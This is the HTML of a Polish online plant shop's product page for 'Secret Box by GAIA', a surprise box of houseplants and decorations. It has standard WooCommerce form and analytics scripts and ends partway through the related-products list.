<li id="nav-menu-item-12849" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/palmy-doniczkowe-do-domu" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Wszystkie rośliny doniczkowe" href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/08/7-2-1.jpg" alt="Wszystkie rośliny doniczkowe" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/08/7-2-1.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/08/7-2-1-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/08/7-2-1-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Wszystkie rośliny doniczkowe <mark class="count">(35)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-15805" class="custom-menu-product-category menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://homejungle.club/kategoria-produktu/plakaty" class="cg-menu-link main-menu-link"><span><div class="woocommerce columns-4"><ul class="products columns-4">
<li class="product-category product first">
	<a aria-label="Przejdź do kategorii produktu Plakaty Nowa kolekcja" href="https://homejungle.club/kategoria-produktu/plakaty/"><span class="cat-image-wrapper"><img loading="lazy" src="https://homejungle.club/wp-content/uploads/2021/10/icons-new.jpg" alt="Plakaty Nowa kolekcja" width="328" height="410" srcset="https://homejungle.club/wp-content/uploads/2021/10/icons-new.jpg 200w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-24x24.jpg 24w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-36x36.jpg 36w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-48x48.jpg 48w,   https://homejungle.club/wp-content/uploads/2021/10/icons-new-80x80.jpg 80w" sizes="(max-width: 200px) 100vw, 200px" /></span>		<h2 class="woocommerce-loop-category__title">
			Plakaty Nowa kolekcja <mark class="count">(12)</mark>		</h2>
		</a></li>
</ul>
</div></span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-40" class="widget widget_text">			<div class="textwidget"><div></div>
<div>
<h4>Przejdź do:</h4>
</div>
<div>
<ul>
<li><a href="https://homejungle.club/moje-konto/">Moje konto</a></li>
<li><a href="https://homejungle.club/kontakt-homejungle-club/">Kontakt</a></li>
<li><a href="https://homejungle.club/oferta-dla-firm/">Oferta dla Firm</a></li>
</ul>
<h4>Potrzebujesz pomocy?</h4>
<ul>
<li><a href="mailto:hello@homejungle.club">hello@homejungle.club</a></li>
</ul>
<h4>Społeczność</h4>
<ul>
<li><a href="https://www.google.com/search?q=home+jungle+club&amp;oq=home+jungle+club&amp;aqs=chrome..69i57j69i64j69i60l3j69i65.3575j0j1&amp;sourceid=chrome&amp;ie=UTF-8#">Opinie z Google</a><span class="emoji">❤️</span></li>
<li><a href="https://www.facebook.com/homejungleclub">Facebook<img decoding="async" class="alignnone size-full wp-image-6979" src="https://homejungle.club/wp-content/uploads/2020/07/facebook.png.webp" alt="" width="24" height="24" /></a></li>
<li><a href="https://www.instagram.com/homejungleclub">Instagram<img decoding="async" class="alignnone size-medium wp-image-6981" src="https://homejungle.club/wp-content/uploads/2020/07/instagram-sketched.png.webp" alt="" width="24" height="24" /></a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>
		</div></div>						</div>
	</div>

			<div class="mobile-overlay"></div>
			
		
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://homejungle.club">Strona główna</a><span class="breadcrumb-separator"> / </span><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/">Wszystkie rośliny doniczkowe</a><span class="breadcrumb-separator"> / </span><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/">Rośliny Bestsellery</a><span class="breadcrumb-separator"> / </span>Secret Box by GAIA</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-33706" class="product type-product post-33706 status-publish first instock product_cat-rosliny-bestsellery product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_tag-gaias-secret-box product_tag-paczka-niespodzianka product_tag-pudelko-niespodzianka product_tag-secret-box-by-gaia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg.webp" data-thumb-alt="Secret Box by GAIA" data-thumb-srcset="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg.webp 1080w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-150x150.jpg.webp 150w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-600x600.jpg.webp 600w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-300x300.jpg.webp 300w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-1024x1024.jpg.webp 1024w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-768x768.jpg.webp 768w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-700x700.jpg.webp 700w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-990x990.jpg.webp 990w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-441x441.jpg.webp 441w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-100x100.jpg.webp 100w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-80x80.jpg.webp 80w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg"><img loading="lazy" width="600" height="600" src="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-600x600.jpg.webp" class="wp-post-image" alt="Secret Box by GAIA" data-caption="" data-src="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg.webp" data-large_image="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-600x600.jpg.webp 600w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-150x150.jpg.webp 150w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-300x300.jpg.webp 300w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-1024x1024.jpg.webp 1024w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-768x768.jpg.webp 768w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-700x700.jpg.webp 700w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-990x990.jpg.webp 990w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-441x441.jpg.webp 441w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-100x100.jpg.webp 100w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2-80x80.jpg.webp 80w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-2.jpg.webp 1080w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg.webp" data-thumb-alt="Secret Box by GAIA - obrazek 2" data-thumb-srcset="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg.webp 1080w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-150x150.jpg.webp 150w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-600x600.jpg.webp 600w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-300x300.jpg.webp 300w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-1024x1024.jpg.webp 1024w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-768x768.jpg.webp 768w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-700x700.jpg.webp 700w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-990x990.jpg.webp 990w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-441x441.jpg.webp 441w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-100x100.jpg.webp 100w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-80x80.jpg.webp 80w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg"><img loading="lazy" width="600" height="600" src="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-600x600.jpg.webp" class="" alt="Secret Box by GAIA - obrazek 2" data-caption="" data-src="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg.webp" data-large_image="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-600x600.jpg.webp 600w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-150x150.jpg.webp 150w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-300x300.jpg.webp 300w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-1024x1024.jpg.webp 1024w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-768x768.jpg.webp 768w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-700x700.jpg.webp 700w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-990x990.jpg.webp 990w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-441x441.jpg.webp 441w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-100x100.jpg.webp 100w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1-80x80.jpg.webp 80w,  https://homejungle.club/wp-content/uploads/secretbox_homejungleclub-1-1.jpg.webp 1080w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Secret Box by GAIA</h1><div class="cgkit-as-variation-price"><p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi>129,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>
</div><div class="clear"></div><div class="woocommerce-product-details__short-description">
	<p>Nie możesz się zdecydować, jaką roślinkę kupić do swojej kolekcji? A może chcesz się poczuć, jakby to były Twoje urodziny i dostać prezent – niespodziankę? Spraw sobie przyjemność i otrzymaj tajemniczą paczkę Secret Box by GAIA. Wysyłka w cenie!</p>
<div id="gtx-trans" style="position: absolute; left: 504px; top: 61.5469px;">
<div class="gtx-trans-icon"></div>
</div>
</div>
<p class="stock in-stock">Na stanie</p>

	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://homejungle.club/produkt/secret-box-gaia/" method="post" enctype='multipart/form-data'>
			<script>
		var pewc_cost_triggers = [];
		var pewc_quantity_triggers = [];
	</script>
		<script>
		jQuery(document).ready(function($) {
			
			// These functions are fired when a set of rules are met for a field
			function pewc_check_all_conditions( id, conditions_met, action, match ) {
				if( match == 'all' ) {
					var all_met=true;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] != 1) {
							all_met=false;
							break;
						}
					}
					if( all_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				} else {
					var any_met=false;
					num_req = conditions_met.length;
					for(var i=0;i<num_req;i++) {
						if(conditions_met[i] == 1){
							any_met=true;
							break;
						}
					}
					if( any_met ) {
						pewc_conditions_met( id, action );
					} else {
						pewc_conditions_not_met( id, action );
					}
				}
				if( typeof pewc_update_total_js == 'function' ) {
					pewc_update_total_js();
				}
				// Use this to check for hidden groups
				$( 'body' ).one( 'pewc_conditions_checked' );
			}
			function pewc_conditions_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				} else if( action == 'hide' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_conditions_not_met( id, action ) {
				// Check the outcome for conditions being met, e.g. show field / hide field
				if( action == 'show' ) {
					$('.'+id).addClass('pewc-hidden-field');
					pewc_reset_field_value( id, action );
				} else if( action == 'hide' ) {
					$('.'+id).removeClass('pewc-hidden-field');
				}
				// Use this to retrigger calculations
				$( 'body' ).trigger( 'pewc_field_visibility_updated', [ id, action ] );
			}
			function pewc_reset_field_value( id, action ) {
				if( pewc_vars.reset_fields == 'yes' ) {
					// Reset the field value
					var field = '.' + id;
					var inputs = ['date', 'name_price', 'number', 'text', 'textarea', 'advanced-preview'];
					var checks = ['checkbox', 'checkbox_group', 'radio'];
					var field_type = $( field ).attr( 'data-field-type' );
					if( inputs.includes( field_type ) ) {
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
					} else if( field_type == 'image_swatch' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' ).trigger( 'change' );
					} else if( field_type == 'products' ) {
						$( field ).find( 'input' ).prop( 'checked', false );
						$( field ).find( '.pewc-form-field' ).val( '' ).trigger( 'change' );
						$( field ).find( '.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper' ).removeClass( 'checked' );
					} else if( checks.includes( field_type ) ) {
						$( field ).find( 'input' ).prop( 'checked', false );
					} else if( field_type == 'select' ) {
						$( field ).find( '.pewc-form-field' ).prop( 'selectedIndex', 0 ).trigger( 'change' );
					}

				}
			}
		});
	</script>

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697a2352e1370">ilość Secret Box by GAIA</label>
	<input
		type="number"
				id="quantity_697a2352e1370"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
					max="23418"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="33706" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:33706,&quot;item_id&quot;:&quot;33706&quot;,&quot;item_name&quot;:&quot;Secret Box by GAIA&quot;,&quot;sku&quot;:&quot;33706&quot;,&quot;price&quot;:129.9,&quot;stocklevel&quot;:23418,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;item_category2&quot;:&quot;Ro\u015bliny Bestsellery&quot;,&quot;id&quot;:&quot;33706&quot;}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[33706] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"cddd3c45-8b95-4ef3-8394-40ded0dbae3a","params":{"content_type":"product","content_ids":["33706"],"contents":[{"id":"33706","quantity":1}],"tags":"gaia's secret box, paczka niespodzianka, pude\u0142ko niespodzianka, secret box by gaia","content_name":"Secret Box by GAIA","category_name":"Wszystkie ro\u015bliny doniczkowe, Ro\u015bliny Bestsellery","value":"129.9","currency":"PLN"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
<div id="shoptimizer-modals-wrapper"><div class="commercekit-wishlist full" data-product-id="33706"><a href="#" class="commercekit-save-wishlist" data-product-id="33706" data-type="page" title="Wishlist"><em class="cg-wishlist"></em><span>Dodaj do wishlisty</span></a></div></div><div class="product-widget"><div id="text-30" class="widget widget_text">			<div class="textwidget"><p><strong>Darmowa dostawa dla zamówień od 250zł </strong></p>
<ul>
<li>Bezpieczna wysyłka</li>
<li>Wsparcie pozakupowe</li>
<li><a href="https://www.google.com/search?q=home+jungle+club&amp;oq=home+jungle+club&amp;aqs=chrome..69i57j69i64j69i60l3j69i65.3575j0j1&amp;sourceid=chrome&amp;ie=UTF-8#">Opinie z Google</a><span class="emoji">❤️</span></li>
</ul>
<h4><strong>Zapewnione bezpieczeństwo transakcji</strong></h4>
</div>
		</div></div>
		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Opis					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Opinie <span>0</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2>Secret Box by GAIA</h2>
<p>Secret Box by GAIA to paczka niespodzianka, w którym za każdym razem znajdziesz coś innego. Możesz otrzymać uroczą roślinkę wraz z doniczką, może to być dekoracja do swojego domu, a być może w środku paczki znajdziesz wysoki okaz rośliny z naszej oferty. Często wysyłamy też produkty niedostępne w sklepie, zza kulis, które dopiero czekają na publikację. Nie zdradzamy, co jest w środku &#8211; dowiadujesz się Ty w momencie otwierania paczki!</p>
<h3>Paczka niespodzianka</h3>
<p>Secret Box by GAIA to propozycja dla osób, które lubią pozytywne zaskoczenia i chcą poznać coś nowego. To pudełko niespodzianka, które może zawierać różne niespodzianki związane z roślinami doniczkowymi. Przygotowane przez nas Secret Box-y to idealny wybór dla osób, które szukają niebanalnego i oryginalnego prezentu dla siebie lub dla swoich bliskich.</p>
<h3>Co możesz znaleźć w Secret Box by GAIA?</h3>
<ul>
<li>Rośliny doniczkowe wraz z doniczkami,</li>
<li>Dekoracje roślinne i dodatki,</li>
<li>Produkty niedostępne w sklepie,</li>
<li>Wysokie okazy roślin.</li>
</ul>
<p>Każda paczka jest starannie przygotowana przez nasz zespół specjalistów. W każdej paczce znajdziesz coś wyjątkowego i unikalnego. Dzięki temu będziesz mógł zwiększyć swoją kolekcję roślin doniczkowych lub ozdobić swój dom w sposób niepowtarzalny.</p>
<p>Paczka niespodzianka Secret Box by GAIA to również świetny wybór, jeśli nie wiesz, co kupić swoim bliskim na prezent. Możesz być pewien, że otrzymają oni coś oryginalnego i zaskakującego.</p>
<h3>Zamawiając Secret Box by GAIA, otrzymasz:</h3>
<ul>
<li>Pudełko niespodziankę wypełnione kilkoma różnymi niespodziankami związanymi z roślinami doniczkowymi lub jeden duży prezent,</li>
<li>Gwarancję, że wszystkie produkty w pudełku są starannie wyselekcjonowane i dopasowane do siebie,</li>
<li>Możliwość zwiększenia swojej kolekcji roślin doniczkowych lub ozdobienia swojego domu w nowy, oryginalny sposób.</li>
</ul>
<p>Jeśli szukasz oryginalnego prezentu dla siebie lub dla swoich bliskich, pudełko niespodzianka Secret Box by GAIA jest idealnym wyborem. Każda paczka jest przygotowywana z najwyższą starannością i uwagą na szczegół.</p>
<h3>Oto kilka powodów, dla których warto zdecydować się na zakup Secret Box by GAIA:</h3>
<ul>
<li><strong>Niespodzianka</strong> &#8211; to największy atut Secret Box! Nie wiesz, co znajdziesz w środku, więc każde otwarcie paczki to dla Ciebie niepowtarzalna przygoda. Możesz otrzymać roślinę, doniczkę, dekorację, a może coś zupełnie innego, co pozwoli Ci poszerzyć swoją wiedzę o roślinach i ciekawie udekorować swoje wnętrze.</li>
<li><strong>Wyjątkowe produkty</strong> &#8211; w pudełkach niespodziankach często wysyłamy produkty niedostępne w sklepie internetowym, które dopiero czekają na swoją premierę. Dzięki temu masz okazję do zdobycia czegoś wyjątkowego, co nie jest dostępne dla innych klientów.</li>
<li><strong>Uroczysta atmosfera</strong> &#8211; otwieranie paczki niespodzianki to zawsze wyjątkowy moment, który z pewnością dostarczy Ci wiele pozytywnych emocji i dodatkowo umili Twój dzień.</li>
<li><strong>Dobra jakość produktów</strong> &#8211; wszystkie produkty, które znajdziesz w Secret Box by GAIA, są starannie wyselekcjonowane przez naszych specjalistów. Stawiamy na jakość i trwałość, dlatego możesz być pewien, że otrzymasz produkty wykonane z najlepszych materiałów.</li>
</ul>
<p>Nawet jeśli nie masz jeszcze wielkiej domowej dżungli, dzięki Secret Box poznasz wiele perełek w świecie roślin. Gwarantujemy, że za każdym razem w Twoim boxie znajdziesz coś interesującego! Secret Box to nie jest zwykły box. To coś zupełnie nowego! Przekonaj się sam.</p>
<p>Zachęcamy do podzielenia się relacją z otwierania paczki na Instagramie z hashtagiem #homejungleclub oraz #secretboxbygaia #gaiassecretbox</p>
<p>&nbsp;</p>
<h3>Home Jungle Club: Sklep internetowy z roślinami doniczkowymi</h3>
<p>W naszym sklepie znajdziesz wszystko, czego potrzebujesz do stworzenia swojej własnej domowej dżungli. Sprawdź inne <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/"><span class="s1">rośliny doniczkowe</span></a> oraz <a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/"><span class="s1">akcesoria do roślin</span></a>, a także zerknij na nasz <a href="https://homejungle.club/porady/">poradnik roślinny,</a> który jest pełen cennych wskazówek dotyczących pielęgnacji roślin domowych. Będzie nam miło, jeśli zostaniesz z nami na dłużej — w wolnym czasie wpadnij na naszego <a href="https://instagram.com/homejungleclub"><span class="s1">Instagrama</span></a>.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Opinie		</h2>

					<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
			</div>

			<p class="woocommerce-verification-required">Tylko zalogowani klienci, którzy kupili ten produkt mogą napisać opinię.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">33706</span></span>

	
	<span class="posted_in">Kategorie: <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-bestsellery/" rel="tag">Rośliny Bestsellery</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a></span>
	<span class="tagged_as">Znaczniki: <a href="https://homejungle.club/tag-produktu/gaias-secret-box/" rel="tag">gaia's secret box</a>, <a href="https://homejungle.club/tag-produktu/paczka-niespodzianka/" rel="tag">paczka niespodzianka</a>, <a href="https://homejungle.club/tag-produktu/pudelko-niespodzianka/" rel="tag">pudełko niespodzianka</a>, <a href="https://homejungle.club/tag-produktu/secret-box-by-gaia/" rel="tag">secret box by gaia</a></span>
	
</div>

	<section class="related products">

					<h2>Podobne produkty</h2>
				<ul class="products columns-4">

			
					<li class="has-extra-fields product type-product post-3293 status-publish first instock product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_cat-rosliny-domowe product_cat-rosliny-do-biur product_cat-rosliny-oczyszczajace-powietrze product_cat-rosliny-dla-poczatkujacych product_tag-dracaena-fragrans product_tag-dracena-fragrans product_tag-dracena-wonna product_tag-smocza-palma has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="3293"><a href="#" class="commercekit-save-wishlist" data-product-id="3293" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://homejungle.club/produkt/dracena-fragrans/" title="Dracena fragrans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-1-328x410.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dracena fragrans" decoding="async" sizes="(max-width: 360px) 147px, " /><img width="328" height="410" src="https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-2-1-328x410.jpeg.webp" class="gallery-image" alt="" loading="lazy" sizes="(max-width: 360px) 147px, " />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/" rel="tag">Wszystkie rośliny doniczkowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-domowe/" rel="tag">Rośliny domowe</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-do-biur/" rel="tag">Rośliny do biur</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-oczyszczajace-powietrze/" rel="tag">Rośliny oczyszczające powietrze</a>, <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe/rosliny-dla-poczatkujacych/" rel="tag">Rośliny dla początkujących</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/dracena-fragrans/" aria-label="Dracena fragrans" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dracena fragrans</a></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="pewc-label-before">zł</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>99,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>169,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span><span class="screen-reader-text">Zakres cen: od 99,90&nbsp;&#122;&#322; do 169,90&nbsp;&#122;&#322;</span></span>
</div><a href="https://homejungle.club/produkt/dracena-fragrans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3293" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3293" data-product_sku="3293" aria-label="Wybierz opcje dla &bdquo;Dracena fragrans&rdquo;" rel="nofollow">Wybierz opcje</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3293" class="screen-reader-text">
		Ten produkt ma wiele wariantów. Opcje można wybrać na stronie produktu	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3293,&quot;item_id&quot;:&quot;3293&quot;,&quot;item_name&quot;:&quot;Dracena fragrans&quot;,&quot;sku&quot;:&quot;3293&quot;,&quot;price&quot;:99.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Wszystkie ro\u015bliny doniczkowe&quot;,&quot;id&quot;:&quot;3293&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/dracena-fragrans\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>

			
					<li class="has-extra-fields product type-product post-3429 status-publish instock product_cat-palmy-doniczkowe-do-domu product_cat-wszystkie-rosliny-doniczkowe-popularne-kwiaty-domowe product_cat-rosliny-bestsellery product_cat-rosliny-domowe product_cat-rosliny-do-biur product_cat-rosliny-oczyszczajace-powietrze product_cat-rosliny-dla-poczatkujacych product_cat-rosliny-bezpieczne-dla-zwierzat product_tag-chamaedorea-elegans-de product_tag-chamedora-wytworna product_tag-palma-koralowa has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
